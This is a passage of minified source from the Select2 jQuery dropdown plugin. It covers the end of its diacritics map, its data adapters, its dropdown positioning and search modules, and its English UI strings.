"Ủ": "U", "Ů": "U", "Ű": "U", "Ǔ": "U", "Ȕ": "U", "Ȗ": "U", "Ư": "U", "Ừ": "U", "Ứ": "U", "Ữ": "U", "Ử": "U", "Ự": "U", "Ụ": "U", "Ṳ": "U", "Ų": "U", "Ṷ": "U", "Ṵ": "U", "Ʉ": "U", "Ⓥ": "V", "Ｖ": "V", "Ṽ": "V", "Ṿ": "V", "Ʋ": "V", "Ꝟ": "V", "Ʌ": "V", "Ꝡ": "VY", "Ⓦ": "W", "Ｗ": "W", "Ẁ": "W", "Ẃ": "W", "Ŵ": "W", "Ẇ": "W", "Ẅ": "W", "Ẉ": "W", "Ⱳ": "W", "Ⓧ": "X", "Ｘ": "X", "Ẋ": "X", "Ẍ": "X", "Ⓨ": "Y", "Ｙ": "Y", "Ỳ": "Y", "Ý": "Y", "Ŷ": "Y", "Ỹ": "Y", "Ȳ": "Y", "Ẏ": "Y", "Ÿ": "Y", "Ỷ": "Y", "Ỵ": "Y", "Ƴ": "Y", "Ɏ": "Y", "Ỿ": "Y", "Ⓩ": "Z", "Ｚ": "Z", "Ź": "Z", "Ẑ": "Z", "Ż": "Z", "Ž": "Z", "Ẓ": "Z", "Ẕ": "Z", "Ƶ": "Z", "Ȥ": "Z", "Ɀ": "Z", "Ⱬ": "Z", "Ꝣ": "Z", "ⓐ": "a", "ａ": "a", "ẚ": "a", "à": "a", "á": "a", "â": "a", "ầ": "a", "ấ": "a", "ẫ": "a", "ẩ": "a", "ã": "a", "ā": "a", "ă": "a", "ằ": "a", "ắ": "a", "ẵ": "a", "ẳ": "a", "ȧ": "a", "ǡ": "a", "ä": "a", "ǟ": "a", "ả": "a", "å": "a", "ǻ": "a", "ǎ": "a", "ȁ": "a", "ȃ": "a", "ạ": "a", "ậ": "a", "ặ": "a", "ḁ": "a", "ą": "a", "ⱥ": "a", "ɐ": "a", "ꜳ": "aa", "æ": "ae", "ǽ": "ae", "ǣ": "ae", "ꜵ": "ao", "ꜷ": "au", "ꜹ": "av", "ꜻ": "av", "ꜽ": "ay", "ⓑ": "b", "ｂ": "b", "ḃ": "b", "ḅ": "b", "ḇ": "b", "ƀ": "b", "ƃ": "b", "ɓ": "b", "ⓒ": "c", "ｃ": "c", "ć": "c", "ĉ": "c", "ċ": "c", "č": "c", "ç": "c", "ḉ": "c", "ƈ": "c", "ȼ": "c", "ꜿ": "c", "ↄ": "c", "ⓓ": "d", "ｄ": "d", "ḋ": "d", "ď": "d", "ḍ": "d", "ḑ": "d", "ḓ": "d", "ḏ": "d", "đ": "d", "ƌ": "d", "ɖ": "d", "ɗ": "d", "ꝺ": "d", "ǳ": "dz", "ǆ": "dz", "ⓔ": "e", "ｅ": "e", "è": "e", "é": "e", "ê": "e", "ề": "e", "ế": "e", "ễ": "e", "ể": "e", "ẽ": "e", "ē": "e", "ḕ": "e", "ḗ": "e", "ĕ": "e", "ė": "e", "ë": "e", "ẻ": "e", "ě": "e", "ȅ": "e", "ȇ": "e", "ẹ": "e", "ệ": "e", "ȩ": "e", "ḝ": "e", "ę": "e", "ḙ": "e", "ḛ": "e", "ɇ": "e", "ɛ": "e", "ǝ": "e", "ⓕ": "f", "ｆ": "f", "ḟ": "f", "ƒ": "f", "ꝼ": "f", "ⓖ": "g", "ｇ": "g", "ǵ": "g", "ĝ": "g", "ḡ": "g", "ğ": "g", "ġ": "g", "ǧ": "g", "ģ": "g", "ǥ": "g", "ɠ": "g", "ꞡ": "g", "ᵹ": "g", "ꝿ": "g", "ⓗ": "h", "ｈ": "h", "ĥ": "h", "ḣ": "h", "ḧ": "h", "ȟ": "h", "ḥ": "h", "ḩ": "h", "ḫ": "h", "ẖ": "h", "ħ": "h", "ⱨ": "h", "ⱶ": "h", "ɥ": "h", "ƕ": "hv", "ⓘ": "i", "ｉ": "i", "ì": "i", "í": "i", "î": "i", "ĩ": "i", "ī": "i", "ĭ": "i", "ï": "i", "ḯ": "i", "ỉ": "i", "ǐ": "i", "ȉ": "i", "ȋ": "i", "ị": "i", "į": "i", "ḭ": "i", "ɨ": "i", "ı": "i", "ⓙ": "j", "ｊ": "j", "ĵ": "j", "ǰ": "j", "ɉ": "j", "ⓚ": "k", "ｋ": "k", "ḱ": "k", "ǩ": "k", "ḳ": "k", "ķ": "k", "ḵ": "k", "ƙ": "k", "ⱪ": "k", "ꝁ": "k", "ꝃ": "k", "ꝅ": "k", "ꞣ": "k", "ⓛ": "l", "ｌ": "l", "ŀ": "l", "ĺ": "l", "ľ": "l", "ḷ": "l", "ḹ": "l", "ļ": "l", "ḽ": "l", "ḻ": "l", "ſ": "l", "ł": "l", "ƚ": "l", "ɫ": "l", "ⱡ": "l", "ꝉ": "l", "ꞁ": "l", "ꝇ": "l", "ǉ": "lj", "ⓜ": "m", "ｍ": "m", "ḿ": "m", "ṁ": "m", "ṃ": "m", "ɱ": "m", "ɯ": "m", "ⓝ": "n", "ｎ": "n", "ǹ": "n", "ń": "n", "ñ": "n", "ṅ": "n", "ň": "n", "ṇ": "n", "ņ": "n", "ṋ": "n", "ṉ": "n", "ƞ": "n", "ɲ": "n", "ŉ": "n", "ꞑ": "n", "ꞥ": "n", "ǌ": "nj", "ⓞ": "o", "ｏ": "o", "ò": "o", "ó": "o", "ô": "o", "ồ": "o", "ố": "o", "ỗ": "o", "ổ": "o", "õ": "o", "ṍ": "o", "ȭ": "o", "ṏ": "o", "ō": "o", "ṑ": "o", "ṓ": "o", "ŏ": "o", "ȯ": "o", "ȱ": "o", "ö": "o", "ȫ": "o", "ỏ": "o", "ő": "o", "ǒ": "o", "ȍ": "o", "ȏ": "o", "ơ": "o", "ờ": "o", "ớ": "o", "ỡ": "o", "ở": "o", "ợ": "o", "ọ": "o", "ộ": "o", "ǫ": "o", "ǭ": "o", "ø": "o", "ǿ": "o", "ɔ": "o", "ꝋ": "o", "ꝍ": "o", "ɵ": "o", "œ": "oe", "ƣ": "oi", "ȣ": "ou", "ꝏ": "oo", "ⓟ": "p", "ｐ": "p", "ṕ": "p", "ṗ": "p", "ƥ": "p", "ᵽ": "p", "ꝑ": "p", "ꝓ": "p", "ꝕ": "p", "ⓠ": "q", "ｑ": "q", "ɋ": "q", "ꝗ": "q", "ꝙ": "q", "ⓡ": "r", "ｒ": "r", "ŕ": "r", "ṙ": "r", "ř": "r", "ȑ": "r", "ȓ": "r", "ṛ": "r", "ṝ": "r", "ŗ": "r", "ṟ": "r", "ɍ": "r", "ɽ": "r", "ꝛ": "r", "ꞧ": "r", "ꞃ": "r", "ⓢ": "s", "ｓ": "s", "ß": "s", "ś": "s", "ṥ": "s", "ŝ": "s", "ṡ": "s", "š": "s", "ṧ": "s", "ṣ": "s", "ṩ": "s", "ș": "s", "ş": "s", "ȿ": "s", "ꞩ": "s", "ꞅ": "s", "ẛ": "s", "ⓣ": "t", "ｔ": "t", "ṫ": "t", "ẗ": "t", "ť": "t", "ṭ": "t", "ț": "t", "ţ": "t", "ṱ": "t", "ṯ": "t", "ŧ": "t", "ƭ": "t", "ʈ": "t", "ⱦ": "t", "ꞇ": "t", "ꜩ": "tz", "ⓤ": "u", "ｕ": "u", "ù": "u", "ú": "u", "û": "u", "ũ": "u", "ṹ": "u", "ū": "u", "ṻ": "u", "ŭ": "u", "ü": "u", "ǜ": "u", "ǘ": "u", "ǖ": "u", "ǚ": "u", "ủ": "u", "ů": "u", "ű": "u", "ǔ": "u", "ȕ": "u", "ȗ": "u", "ư": "u", "ừ": "u", "ứ": "u", "ữ": "u", "ử": "u", "ự": "u", "ụ": "u", "ṳ": "u", "ų": "u", "ṷ": "u", "ṵ": "u", "ʉ": "u", "ⓥ": "v", "ｖ": "v", "ṽ": "v", "ṿ": "v", "ʋ": "v", "ꝟ": "v", "ʌ": "v", "ꝡ": "vy", "ⓦ": "w", "ｗ": "w", "ẁ": "w", "ẃ": "w", "ŵ": "w", "ẇ": "w", "ẅ": "w", "ẘ": "w", "ẉ": "w", "ⱳ": "w", "ⓧ": "x", "ｘ": "x", "ẋ": "x", "ẍ": "x", "ⓨ": "y", "ｙ": "y", "ỳ": "y", "ý": "y", "ŷ": "y", "ỹ": "y", "ȳ": "y", "ẏ": "y", "ÿ": "y", "ỷ": "y", "ẙ": "y", "ỵ": "y", "ƴ": "y", "ɏ": "y", "ỿ": "y", "ⓩ": "z", "ｚ": "z", "ź": "z", "ẑ": "z", "ż": "z", "ž": "z", "ẓ": "z", "ẕ": "z", "ƶ": "z", "ȥ": "z", "ɀ": "z", "ⱬ": "z", "ꝣ": "z", "Ά": "Α", "Έ": "Ε", "Ή": "Η", "Ί": "Ι", "Ϊ": "Ι", "Ό": "Ο", "Ύ": "Υ", "Ϋ": "Υ", "Ώ": "Ω", "ά": "α", "έ": "ε", "ή": "η", "ί": "ι", "ϊ": "ι", "ΐ": "ι", "ό": "ο", "ύ": "υ", "ϋ": "υ", "ΰ": "υ", "ώ": "ω", "ς": "σ", "’": "'" } }), e.define("select2/data/base", ["../utils"], function(i) {
    function n(e, t) { n.__super__.constructor.call(this) } return i.Extend(n, i.Observable), n.prototype.current = function(e) { throw new Error("The `current` method must be defined in child classes.") }, n.prototype.query = function(e, t) { throw new Error("The `query` method must be defined in child classes.") }, n.prototype.bind = function(e, t) {}, n.prototype.destroy = function() {}, n.prototype.generateResultId = function(e, t) { var n = e.id + "-result-"; return n += i.generateChars(4), null != t.id ? n += "-" + t.id.toString() : n += "-" + i.generateChars(4), n }, n }), e.define("select2/data/select", ["./base", "../utils", "jquery"], function(e, l, c) {
    function n(e, t) { this.$element = e, this.options = t, n.__super__.constructor.call(this) } return l.Extend(n, e), n.prototype.current = function(e) { var t = this;
        e(Array.prototype.map.call(this.$element[0].querySelectorAll(":checked"), function(e) { return t.item(c(e)) })) }, n.prototype.select = function(r) { var s = this; if (r.selected = !0, null != r.element && "option" === r.element.tagName.toLowerCase()) return r.element.selected = !0, void this.$element.trigger("input").trigger("change"); if (this.$element.prop("multiple")) this.current(function(e) { var t = [];
            (r = [r]).push.apply(r, e); for (var n = 0; n < r.length; n++) { var i = r[n].id; - 1 === t.indexOf(i) && t.push(i) } s.$element.val(t), s.$element.trigger("input").trigger("change") });
        else { var e = r.id;
            this.$element.val(e), this.$element.trigger("input").trigger("change") } }, n.prototype.unselect = function(r) { var s = this; if (this.$element.prop("multiple")) { if (r.selected = !1, null != r.element && "option" === r.element.tagName.toLowerCase()) return r.element.selected = !1, void this.$element.trigger("input").trigger("change");
            this.current(function(e) { for (var t = [], n = 0; n < e.length; n++) { var i = e[n].id;
                    i !== r.id && -1 === t.indexOf(i) && t.push(i) } s.$element.val(t), s.$element.trigger("input").trigger("change") }) } }, n.prototype.bind = function(e, t) { var n = this;
        (this.container = e).on("select", function(e) { n.select(e.data) }), e.on("unselect", function(e) { n.unselect(e.data) }) }, n.prototype.destroy = function() { this.$element.find("*").each(function() { l.RemoveData(this) }) }, n.prototype.query = function(i, e) { var r = [],
            s = this;
        this.$element.children().each(function() { if ("option" === this.tagName.toLowerCase() || "optgroup" === this.tagName.toLowerCase()) { var e = c(this),
                    t = s.item(e),
                    n = s.matches(i, t);
                null !== n && r.push(n) } }), e({ results: r }) }, n.prototype.addOptions = function(e) { this.$element.append(e) }, n.prototype.option = function(e) { var t;
        e.children ? (t = document.createElement("optgroup")).label = e.text : void 0 !== (t = document.createElement("option")).textContent ? t.textContent = e.text : t.innerText = e.text, void 0 !== e.id && (t.value = e.id), e.disabled && (t.disabled = !0), e.selected && (t.selected = !0), e.title && (t.title = e.title); var n = this._normalizeItem(e); return n.element = t, l.StoreData(t, "data", n), c(t) }, n.prototype.item = function(e) { var t = {}; if (null != (t = l.GetData(e[0], "data"))) return t; var n = e[0]; if ("option" === n.tagName.toLowerCase()) t = { id: e.val(), text: e.text(), disabled: e.prop("disabled"), selected: e.prop("selected"), title: e.prop("title") };
        else if ("optgroup" === n.tagName.toLowerCase()) { t = { text: e.prop("label"), children: [], title: e.prop("title") }; for (var i = e.children("option"), r = [], s = 0; s < i.length; s++) { var o = c(i[s]),
                    a = this.item(o);
                r.push(a) } t.children = r } return (t = this._normalizeItem(t)).element = e[0], l.StoreData(e[0], "data", t), t }, n.prototype._normalizeItem = function(e) { e !== Object(e) && (e = { id: e, text: e }); return null != (e = c.extend({}, { text: "" }, e)).id && (e.id = e.id.toString()), null != e.text && (e.text = e.text.toString()), null == e._resultId && e.id && null != this.container && (e._resultId = this.generateResultId(this.container, e)), c.extend({}, { selected: !1, disabled: !1 }, e) }, n.prototype.matches = function(e, t) { return this.options.get("matcher")(e, t) }, n }), e.define("select2/data/array", ["./select", "../utils", "jquery"], function(e, t, f) {
    function i(e, t) { this._dataToConvert = t.get("data") || [], i.__super__.constructor.call(this, e, t) } return t.Extend(i, e), i.prototype.bind = function(e, t) { i.__super__.bind.call(this, e, t), this.addOptions(this.convertToOptions(this._dataToConvert)) }, i.prototype.select = function(n) { var e = this.$element.find("option").filter(function(e, t) { return t.value == n.id.toString() });
        0 === e.length && (e = this.option(n), this.addOptions(e)), i.__super__.select.call(this, n) }, i.prototype.convertToOptions = function(e) { var t = this,
            n = this.$element.find("option"),
            i = n.map(function() { return t.item(f(this)).id }).get(),
            r = [];

        function s(e) { return function() { return f(this).val() == e.id } } for (var o = 0; o < e.length; o++) { var a = this._normalizeItem(e[o]); if (0 <= i.indexOf(a.id)) { var l = n.filter(s(a)),
                    c = this.item(l),
                    u = f.extend(!0, {}, a, c),
                    d = this.option(u);
                l.replaceWith(d) } else { var p = this.option(a); if (a.children) { var h = this.convertToOptions(a.children);
                    p.append(h) } r.push(p) } } return r }, i }), e.define("select2/data/ajax", ["./array", "../utils", "jquery"], function(e, t, s) {
    function n(e, t) { this.ajaxOptions = this._applyDefaults(t.get("ajax")), null != this.ajaxOptions.processResults && (this.processResults = this.ajaxOptions.processResults), n.__super__.constructor.call(this, e, t) } return t.Extend(n, e), n.prototype._applyDefaults = function(e) { var t = { data: function(e) { return s.extend({}, e, { q: e.term }) }, transport: function(e, t, n) { var i = s.ajax(e); return i.then(t), i.fail(n), i } }; return s.extend({}, t, e, !0) }, n.prototype.processResults = function(e) { return e }, n.prototype.query = function(n, i) { var r = this;
        null != this._request && (s.isFunction(this._request.abort) && this._request.abort(), this._request = null); var t = s.extend({ type: "GET" }, this.ajaxOptions);

        function e() { var e = t.transport(t, function(e) { var t = r.processResults(e, n);
                r.options.get("debug") && window.console && console.error && (t && t.results && Array.isArray(t.results) || console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")), i(t) }, function() { "status" in e && (0 === e.status || "0" === e.status) || r.trigger("results:message", { message: "errorLoading" }) });
            r._request = e } "function" == typeof t.url && (t.url = t.url.call(this.$element, n)), "function" == typeof t.data && (t.data = t.data.call(this.$element, n)), this.ajaxOptions.delay && null != n.term ? (this._queryTimeout && window.clearTimeout(this._queryTimeout), this._queryTimeout = window.setTimeout(e, this.ajaxOptions.delay)) : e() }, n }), e.define("select2/data/tags", ["jquery"], function(t) {
    function e(e, t, n) { var i = n.get("tags"),
            r = n.get("createTag");
        void 0 !== r && (this.createTag = r); var s = n.get("insertTag"); if (void 0 !== s && (this.insertTag = s), e.call(this, t, n), Array.isArray(i))
            for (var o = 0; o < i.length; o++) { var a = i[o],
                    l = this._normalizeItem(a),
                    c = this.option(l);
                this.$element.append(c) } } return e.prototype.query = function(e, c, u) { var d = this;
        this._removeOldTags(), null != c.term && null == c.page ? e.call(this, c, function e(t, n) { for (var i = t.results, r = 0; r < i.length; r++) { var s = i[r],
                    o = null != s.children && !e({ results: s.children }, !0); if ((s.text || "").toUpperCase() === (c.term || "").toUpperCase() || o) return !n && (t.data = i, void u(t)) } if (n) return !0; var a = d.createTag(c); if (null != a) { var l = d.option(a);
                l.attr("data-select2-tag", !0), d.addOptions([l]), d.insertTag(i, a) } t.results = i, u(t) }) : e.call(this, c, u) }, e.prototype.createTag = function(e, t) { if (null == t.term) return null; var n = t.term.trim(); return "" === n ? null : { id: n, text: n } }, e.prototype.insertTag = function(e, t, n) { t.unshift(n) }, e.prototype._removeOldTags = function(e) { this.$element.find("option[data-select2-tag]").each(function() { this.selected || t(this).remove() }) }, e }), e.define("select2/data/tokenizer", ["jquery"], function(d) {
    function e(e, t, n) { var i = n.get("tokenizer");
        void 0 !== i && (this.tokenizer = i), e.call(this, t, n) } return e.prototype.bind = function(e, t, n) { e.call(this, t, n), this.$search = t.dropdown.$search || t.selection.$search || n.find(".select2-search__field") }, e.prototype.query = function(e, t, n) { var r = this;
        t.term = t.term || ""; var i = this.tokenizer(t, this.options, function(e) { var t, n = r._normalizeItem(e); if (!r.$element.find("option").filter(function() { return d(this).val() === n.id }).length) { var i = r.option(n);
                i.attr("data-select2-tag", !0), r._removeOldTags(), r.addOptions([i]) } t = n, r.trigger("select", { data: t }) });
        i.term !== t.term && (this.$search.length && (this.$search.val(i.term), this.$search.trigger("focus")), t.term = i.term), e.call(this, t, n) }, e.prototype.tokenizer = function(e, t, n, i) { for (var r = n.get("tokenSeparators") || [], s = t.term, o = 0, a = this.createTag || function(e) { return { id: e.term, text: e.term } }; o < s.length;) { var l = s[o]; if (-1 !== r.indexOf(l)) { var c = s.substr(0, o),
                    u = a(d.extend({}, t, { term: c }));
                null != u ? (i(u), s = s.substr(o + 1) || "", o = 0) : o++ } else o++ } return { term: s } }, e }), e.define("select2/data/minimumInputLength", [], function() {
    function e(e, t, n) { this.minimumInputLength = n.get("minimumInputLength"), e.call(this, t, n) } return e.prototype.query = function(e, t, n) { t.term = t.term || "", t.term.length < this.minimumInputLength ? this.trigger("results:message", { message: "inputTooShort", args: { minimum: this.minimumInputLength, input: t.term, params: t } }) : e.call(this, t, n) }, e }), e.define("select2/data/maximumInputLength", [], function() {
    function e(e, t, n) { this.maximumInputLength = n.get("maximumInputLength"), e.call(this, t, n) } return e.prototype.query = function(e, t, n) { t.term = t.term || "", 0 < this.maximumInputLength && t.term.length > this.maximumInputLength ? this.trigger("results:message", { message: "inputTooLong", args: { maximum: this.maximumInputLength, input: t.term, params: t } }) : e.call(this, t, n) }, e }), e.define("select2/data/maximumSelectionLength", [], function() {
    function e(e, t, n) { this.maximumSelectionLength = n.get("maximumSelectionLength"), e.call(this, t, n) } return e.prototype.bind = function(e, t, n) { var i = this;
        e.call(this, t, n), t.on("select", function() { i._checkIfMaximumSelected() }) }, e.prototype.query = function(e, t, n) { var i = this;
        this._checkIfMaximumSelected(function() { e.call(i, t, n) }) }, e.prototype._checkIfMaximumSelected = function(e, n) { var i = this;
        this.current(function(e) { var t = null != e ? e.length : 0;
            0 < i.maximumSelectionLength && t >= i.maximumSelectionLength ? i.trigger("results:message", { message: "maximumSelected", args: { maximum: i.maximumSelectionLength } }) : n && n() }) }, e }), e.define("select2/dropdown", ["jquery", "./utils"], function(t, e) {
    function n(e, t) { this.$element = e, this.options = t, n.__super__.constructor.call(this) } return e.Extend(n, e.Observable), n.prototype.render = function() { var e = t('<span class="select2-dropdown"><span class="select2-results"></span></span>'); return e.attr("dir", this.options.get("dir")), this.$dropdown = e }, n.prototype.bind = function() {}, n.prototype.position = function(e, t) {}, n.prototype.destroy = function() { this.$dropdown.remove() }, n }), e.define("select2/dropdown/search", ["jquery"], function(s) {
    function e() {} return e.prototype.render = function(e) { var t = e.call(this),
            n = s('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>'); return this.$searchContainer = n, this.$search = n.find("input"), this.$search.prop("autocomplete", this.options.get("autocomplete")), t.prepend(n), t }, e.prototype.bind = function(e, t, n) { var i = this,
            r = t.id + "-results";
        e.call(this, t, n), this.$search.on("keydown", function(e) { i.trigger("keypress", e), i._keyUpPrevented = e.isDefaultPrevented() }), this.$search.on("input", function(e) { s(this).off("keyup") }), this.$search.on("keyup input", function(e) { i.handleSearch(e) }), t.on("open", function() { i.$search.attr("tabindex", 0), i.$search.attr("aria-controls", r), i.$search.trigger("focus"), window.setTimeout(function() { i.$search.trigger("focus") }, 0) }), t.on("close", function() { i.$search.attr("tabindex", -1), i.$search.removeAttr("aria-controls"), i.$search.removeAttr("aria-activedescendant"), i.$search.val(""), i.$search.trigger("blur") }), t.on("focus", function() { t.isOpen() || i.$search.trigger("focus") }), t.on("results:all", function(e) { null != e.query.term && "" !== e.query.term || (i.showSearch(e) ? i.$searchContainer[0].classList.remove("select2-search--hide") : i.$searchContainer[0].classList.add("select2-search--hide")) }), t.on("results:focus", function(e) { e.data._resultId ? i.$search.attr("aria-activedescendant", e.data._resultId) : i.$search.removeAttr("aria-activedescendant") }) }, e.prototype.handleSearch = function(e) { if (!this._keyUpPrevented) { var t = this.$search.val();
            this.trigger("query", { term: t }) } this._keyUpPrevented = !1 }, e.prototype.showSearch = function(e, t) { return !0 }, e }), e.define("select2/dropdown/hidePlaceholder", [], function() {
    function e(e, t, n, i) { this.placeholder = this.normalizePlaceholder(n.get("placeholder")), e.call(this, t, n, i) } return e.prototype.append = function(e, t) { t.results = this.removePlaceholder(t.results), e.call(this, t) }, e.prototype.normalizePlaceholder = function(e, t) { return "string" == typeof t && (t = { id: "", text: t }), t }, e.prototype.removePlaceholder = function(e, t) { for (var n = t.slice(0), i = t.length - 1; 0 <= i; i--) { var r = t[i];
            this.placeholder.id === r.id && n.splice(i, 1) } return n }, e }), e.define("select2/dropdown/infiniteScroll", ["jquery"], function(n) {
    function e(e, t, n, i) { this.lastParams = {}, e.call(this, t, n, i), this.$loadingMore = this.createLoadingMore(), this.loading = !1 } return e.prototype.append = function(e, t) { this.$loadingMore.remove(), this.loading = !1, e.call(this, t), this.showLoadingMore(t) && (this.$results.append(this.$loadingMore), this.loadMoreIfNeeded()) }, e.prototype.bind = function(e, t, n) { var i = this;
        e.call(this, t, n), t.on("query", function(e) { i.lastParams = e, i.loading = !0 }), t.on("query:append", function(e) { i.lastParams = e, i.loading = !0 }), this.$results.on("scroll", this.loadMoreIfNeeded.bind(this)) }, e.prototype.loadMoreIfNeeded = function() { var e = n.contains(document.documentElement, this.$loadingMore[0]); if (!this.loading && e) { var t = this.$results.offset().top + this.$results.outerHeight(!1);
            this.$loadingMore.offset().top + this.$loadingMore.outerHeight(!1) <= t + 50 && this.loadMore() } }, e.prototype.loadMore = function() { this.loading = !0; var e = n.extend({}, { page: 1 }, this.lastParams);
        e.page++, this.trigger("query:append", e) }, e.prototype.showLoadingMore = function(e, t) { return t.pagination && t.pagination.more }, e.prototype.createLoadingMore = function() { var e = n('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),
            t = this.options.get("translations").get("loadingMore"); return e.html(t(this.lastParams)), e }, e }), e.define("select2/dropdown/attachBody", ["jquery", "../utils"], function(f, a) {
    function e(e, t, n) { this.$dropdownParent = f(n.get("dropdownParent") || document.body), e.call(this, t, n) } return e.prototype.bind = function(e, t, n) { var i = this;
        e.call(this, t, n), t.on("open", function() { i._showDropdown(), i._attachPositioningHandler(t), i._bindContainerResultHandlers(t) }), t.on("close", function() { i._hideDropdown(), i._detachPositioningHandler(t) }), this.$dropdownContainer.on("mousedown", function(e) { e.stopPropagation() }) }, e.prototype.destroy = function(e) { e.call(this), this.$dropdownContainer.remove() }, e.prototype.position = function(e, t, n) { t.attr("class", n.attr("class")), t[0].classList.remove("select2"), t[0].classList.add("select2-container--open"), t.css({ position: "absolute", top: -999999 }), this.$container = n }, e.prototype.render = function(e) { var t = f("<span></span>"),
            n = e.call(this); return t.append(n), this.$dropdownContainer = t }, e.prototype._hideDropdown = function(e) { this.$dropdownContainer.detach() }, e.prototype._bindContainerResultHandlers = function(e, t) { if (!this._containerResultsHandlersBound) { var n = this;
            t.on("results:all", function() { n._positionDropdown(), n._resizeDropdown() }), t.on("results:append", function() { n._positionDropdown(), n._resizeDropdown() }), t.on("results:message", function() { n._positionDropdown(), n._resizeDropdown() }), t.on("select", function() { n._positionDropdown(), n._resizeDropdown() }), t.on("unselect", function() { n._positionDropdown(), n._resizeDropdown() }), this._containerResultsHandlersBound = !0 } }, e.prototype._attachPositioningHandler = function(e, t) { var n = this,
            i = "scroll.select2." + t.id,
            r = "resize.select2." + t.id,
            s = "orientationchange.select2." + t.id,
            o = this.$container.parents().filter(a.hasScroll);
        o.each(function() { a.StoreData(this, "select2-scroll-position", { x: f(this).scrollLeft(), y: f(this).scrollTop() }) }), o.on(i, function(e) { var t = a.GetData(this, "select2-scroll-position");
            f(this).scrollTop(t.y) }), f(window).on(i + " " + r + " " + s, function(e) { n._positionDropdown(), n._resizeDropdown() }) }, e.prototype._detachPositioningHandler = function(e, t) { var n = "scroll.select2." + t.id,
            i = "resize.select2." + t.id,
            r = "orientationchange.select2." + t.id;
        this.$container.parents().filter(a.hasScroll).off(n), f(window).off(n + " " + i + " " + r) }, e.prototype._positionDropdown = function() { var e = f(window),
            t = this.$dropdown[0].classList.contains("select2-dropdown--above"),
            n = this.$dropdown[0].classList.contains("select2-dropdown--below"),
            i = null,
            r = this.$container.offset();
        r.bottom = r.top + this.$container.outerHeight(!1); var s = { height: this.$container.outerHeight(!1) };
        s.top = r.top, s.bottom = r.top + s.height; var o = this.$dropdown.outerHeight(!1),
            a = e.scrollTop(),
            l = e.scrollTop() + e.height(),
            c = a < r.top - o,
            u = l > r.bottom + o,
            d = { left: r.left, top: s.bottom },
            p = this.$dropdownParent; "static" === p.css("position") && (p = p.offsetParent()); var h = { top: 0, left: 0 };
        (f.contains(document.body, p[0]) || p[0].isConnected) && (h = p.offset()), d.top -= h.top, d.left -= h.left, t || n || (i = "below"), u || !c || t ? !c && u && t && (i = "below") : i = "above", ("above" == i || t && "below" !== i) && (d.top = s.top - h.top - o), null != i && (this.$dropdown[0].classList.remove("select2-dropdown--below"), this.$dropdown[0].classList.remove("select2-dropdown--above"), this.$dropdown[0].classList.add("select2-dropdown--" + i), this.$container[0].classList.remove("select2-container--below"), this.$container[0].classList.remove("select2-container--above"), this.$container[0].classList.add("select2-container--" + i)), this.$dropdownContainer.css(d) }, e.prototype._resizeDropdown = function() { var e = { width: this.$container.outerWidth(!1) + "px" };
        this.options.get("dropdownAutoWidth") && (e.minWidth = e.width, e.position = "relative", e.width = "auto"), this.$dropdown.css(e) }, e.prototype._showDropdown = function(e) { this.$dropdownContainer.appendTo(this.$dropdownParent), this._positionDropdown(), this._resizeDropdown() }, e }), e.define("select2/dropdown/minimumResultsForSearch", [], function() {
    function e(e, t, n, i) { this.minimumResultsForSearch = n.get("minimumResultsForSearch"), this.minimumResultsForSearch < 0 && (this.minimumResultsForSearch = 1 / 0), e.call(this, t, n, i) } return e.prototype.showSearch = function(e, t) { return !(function e(t) { for (var n = 0, i = 0; i < t.length; i++) { var r = t[i];
                r.children ? n += e(r.children) : n++ } return n }(t.data.results) < this.minimumResultsForSearch) && e.call(this, t) }, e }), e.define("select2/dropdown/selectOnClose", ["../utils"], function(s) {
    function e() {} return e.prototype.bind = function(e, t, n) { var i = this;
        e.call(this, t, n), t.on("close", function(e) { i._handleSelectOnClose(e) }) }, e.prototype._handleSelectOnClose = function(e, t) { if (t && null != t.originalSelect2Event) { var n = t.originalSelect2Event; if ("select" === n._type || "unselect" === n._type) return } var i = this.getHighlightedResults(); if (!(i.length < 1)) { var r = s.GetData(i[0], "data");
            null != r.element && r.element.selected || null == r.element && r.selected || this.trigger("select", { data: r }) } }, e }), e.define("select2/dropdown/closeOnSelect", [], function() {
    function e() {} return e.prototype.bind = function(e, t, n) { var i = this;
        e.call(this, t, n), t.on("select", function(e) { i._selectTriggered(e) }), t.on("unselect", function(e) { i._selectTriggered(e) }) }, e.prototype._selectTriggered = function(e, t) { var n = t.originalEvent;
        n && (n.ctrlKey || n.metaKey) || this.trigger("close", { originalEvent: n, originalSelect2Event: t }) }, e }), e.define("select2/dropdown/dropdownCss", ["../utils"], function(i) {
    function e() {} return e.prototype.render = function(e) { var t = e.call(this),
            n = this.options.get("dropdownCssClass") || ""; return -1 !== n.indexOf(":all:") && (n = n.replace(":all:", ""), i.copyNonInternalCssClasses(t[0], this.$element[0])), t.addClass(n), t }, e }), e.define("select2/i18n/en", [], function() { return { errorLoading: function() { return "The results could not be loaded." }, inputTooLong: function(e) { var t = e.input.length - e.maximum,
                n = "Please delete " + t + " character"; return 1 != t && (n += "s"), n }, inputTooShort: function(e) { return "Please enter " + (e.minimum - e.input.length) + " or more characters" }, loadingMore: function() { return "Loading more results…" }, maximumSelected: function(e) { var t = "You can only select " + e.maximum + " item"; return 1 != e.maximum && (t += "s"), t }, noResults: function() { return "No results found" }, searching: function() { return "Searching…" }, removeAllItems: function() { return "Remove all items" }, removeItem: function() { return "Remove item" } } }), e.define("select2/defaults", ["jquery", "./results", "./selection/single", "./selection/multiple", "./selection/placeholder", "./selection/allowClear", "./selection/search", "./selection/selectionCss", "./selection/eventRelay", "./utils", "./translation", "./diacritics", "./data/select", "./data/array", "./data/ajax", "./data/tags", "./data/tokenizer", "./data/minimumInputLength", "./data/maximumInputLength", "./data/maximumSelectionLength", "./dropdown", "./dropdown/search", "./dropdown/hidePlaceholder", "./dropdown/infiniteScroll", "./dropdown/attachBody", "./dropdown/minimumResultsForSearch", "./dropdown/selectOnClose", "./dropdown/closeOnSelect", "./dropdown/dropdownCss", "./i18n/en"], function(l, s, o, a, c, u, d, p, h, f, g, t, m, v, y, _, b, $, w, x, A, D, S, E, O, C, L, T, q, e) {
